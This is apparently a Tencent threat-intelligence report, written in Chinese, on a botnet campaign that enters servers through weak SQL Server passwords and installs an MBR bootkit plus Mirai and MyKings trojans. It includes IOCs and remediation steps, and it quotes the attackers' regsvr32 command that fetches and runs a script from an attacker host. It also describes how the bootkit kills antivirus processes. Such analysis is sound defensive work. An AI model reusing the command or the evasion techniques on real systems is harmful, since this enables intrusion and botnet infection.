一、概述

近日腾讯御见威胁情报中心发现多起利用SQL Server弱密码进行暴力入侵的病毒攻击事件,用户机器中毒后会发现主流的杀毒软件一运行就会被强制结束。通过进一步的分析发现,被入侵的服务器被安装暗云感染器、以及多种木马,中招系统已成为Mykings、Mirai僵尸网络的一部分。

本次病毒攻击事件主要有以下特点:



1. 通过MS SQL SEVER弱密码入侵用户机器成功后会执行远程脚本命令;

2. 远程脚本执行后会下载多个木马文件到本地执行包括暗云感染器、Mykings僵尸网络木马、Mirai僵尸网络木马。

3. 暗云木马和以往的暗云系列相比,主要变化包括会强制结束包括管家,360等杀软进程,随后注入应用层的payload会根据云端配置文件进行主页锁定及下载执行木马病毒等功能。该暗云木马和友商披露的暗云4行为较相似,可能出自同一病毒团伙;

4. 暗云木马和Mirai等多个僵尸网络木马进行捆绑传播,增加了查杀难度,此外暗云木马还会从云端下载执行Mykings僵尸网络木马,形成复杂的多个病毒木马互推混合感染的状况。

攻击者入侵下载安装木马的执行流程如下:

木马执行流程



从病毒感染数据看,该僵尸网络正在继续扩张中。



主要受害电脑各地均有分布,江苏、山东、广东位居前三。

Mirai僵尸网络由大量被感染的IoT设备(物联网设备,包括路由器、网络摄像头等)及PC组成,其危害主要是发起DDoS攻击,曾经在2016年造成美国大面积断网,影响数百万人。Mirai始作俑者已被抓获,但相关代码已被作者公开到Github,至今Mirai的危害并未消除。

MyKings僵尸网络2017 年 2月左右开始出现,该僵尸网络通过扫描SQL SERVER 、FTP及其他多个网络服务端口,尝试爆破攻击,使用永恒之蓝之类的攻击包在局域网内扩散渗透进入受害者主机,然后传播包括 DDoS、Proxy(代理服务)、RAT(远程控制木马)、Miner(挖矿木马)在内的多种不同用途的恶意代码。



二、入侵阶段

尝试通过MSQLSEVER弱密码入侵用户机器,在被入侵机器的事件日记里可以看到大量的sqlsver登录事件,入侵机器客户端ip为222.168.134.230。弱密码尝试登录成功后,用xp_cmdshell执行命令执行远程脚本命令

尝试弱密码暴力登录sqlsver

利用regsvr32执行远程脚本命令 /u /s /i: http://wmi.1217bye.host:8888/1.txt scrobj.dll



该txt文件为一个远程js脚本,js脚本里的字符都被用16进制进行替换,解密后的js脚本,其主要功能是下载木马文件并执行。

远程js脚本

解密后的远程脚本

三、暗云感染器(max.exe)



该木马为暗云感染器,感染流程为:先将本地磁盘第1扇区的原始MBR备份到第二扇区,感染本地MBR,将payload保存到3-63扇区。

被感染后的磁盘扇区布局:

该MBR木马为暗云系列,从MBR到nt的劫持hook流程基本一致,具体细节可参考电脑管家前段时间披露的: 暗云系列Bootkit木马最新动态。



MBR木马在最后一个阶段hook 了ZwCreateSection, 在获得执行机会后其主要功能为:

还原ZwCreateSection函数,随后将rootkit映射到内核空间并执行,最后跳转到ZwCreateSection继续执行。

ZwCrea teSection_hook函数主要功能



Rootkit主要功能为自保护, 对抗杀软,及注入系统进程联网下载payload执行下一阶段的恶意行为。



会根据不同的系统环境挂钩不同的底层函数IO, win732 挂钩RaUnitStartIO,过滤SRB请求以保护对MBR的读写操作。对抗杀软主要是通过枚举进程,当匹配到杀软进程名后会调用ZwTerminateProcess强制结束进程,包括360,管家及急救箱等杀软进程名都在其黑名单中。

对抗杀毒软件列表



调用KeInsertQueueApc将内核的一段解密后的payload通过APC的方式注入应用层,注入应用层的payload主要功能是联网下载第二阶段的payload并执行,

下载的c2地址保存在配置文件ntuser.dat中, 解密后的C2地址为:208.110.71.194

apc注入应用层



第二阶段的payload其主要功能是从云端下载一配置文件,根据配置文件内容执行下一阶段的行为,配置文件下载地址为:208.110.71.194。 目前配置有2个字段,url为主页劫持的网址暂未配置,exe为病毒木马的下载地址。目前该木马和入侵阶段下载的木马new.exe功能一致,为MyKings僵尸网络木马。

第二阶段payload云端配置文件



payload2 代码功能

四、僵尸网络木马(s.exe/new.exe)

下载的另外两个木马文件s.exe为Mirai僵尸网络木马,new.exe为Mykings僵尸网络木马。





s.exe



Mirai僵尸网络木马运行后会访问网址http://223.25.247.240/ok/ups.html获取服务器地址,目前返回的服务器地址为66.117.6.174,随后用该服务器地址拼接update.txt 获取更新配置文件,该配置文件上包含了Mirai僵尸网络木马的下载地址及文件名等信息,此外http://66.117.6.17/wpdmd5.txt 配置文件里包含了相关文件的hash值,该hash值和国外安全厂商披露的Mirai僵尸网络木马文件一致。

联网获取C2地址

更新配置文件

运行木马文件

new.exe

Mykings僵尸网络木马和s.exe一样,运行后也会联网获取C2服务器地址,随后获取配置文件kill.txt,在该配置文件中包含了要结束的进程列表,联网获取其他病毒文件的下载链接配置文件downs.txt,随后下载运行。

要结束的进程列表

下载其他病毒文件

五、解决方案

1. 加固SQL Server服务器,修补服务器安全漏洞。使用安全的密码策略,使用高强度密码,切勿使用弱口令,特别是sa账号密码,防止黑客暴力破解。

2. 企业用户可在服务器部署腾讯御点终端安全管理系统防范此类病毒入侵

3. 已经中毒的用户,在运行管家或御点被强制结束的,可使用管家急救箱进行查杀,下载网址:

http://dlied6.qq.com/invc/xfspeed/qqpcmgr/other/SystemAidBoxPro.zip

IOCs

MD5:

b89b37a90d0a080c34bbba0d53bd66df

bc7fc83ce9762eb97dc28ed1b79a0a10

db0e205613407c4e260bcb585270d8cd

Url:

hxxp://208.110.71.194/cloud.txt

hxxp://wmi.1217bye.host:8888/1.txt

hxxp://78.142.29.110/ups.exe

hxxp://www.upme0611.info/address.txt

hxxp://174.128.239.250/upsnew2.exe

hxxp://208.51.63.150/downs.exe

hxxp://174.128.239.250/item.dll

hxxp://174.128.239.250/b.exe

hxxp://66.117.6.174/ups.rar

Ip:

103.213.246.23

66.117.2.182

208.110.71.194

74.222.14.97

74.222.14.61

78.142.29.110

208.110.71.194

174.128.239.250

18.236.135.84

参考链接:

暗云系列Bootkit木马最新动态

https://www.freebuf.com/column/187489.html

Mirai物联网僵尸攻击深度解析

https://www.freebuf.com/articles/terminal/117927.html

MyKings僵尸网络的新动向:利用NSIS脚本挖门罗币

https://mp.weixin.qq.com/s/bgOLZIAcVw5ElN0Szc5Xyg

MyKings僵尸网络最新变种突袭,攻击代码多次加密混淆

https://mp.weixin.qq.com/s/GJ4ilPNpe7NPevw4MHP0iw

Mykings僵尸网络最新活动简报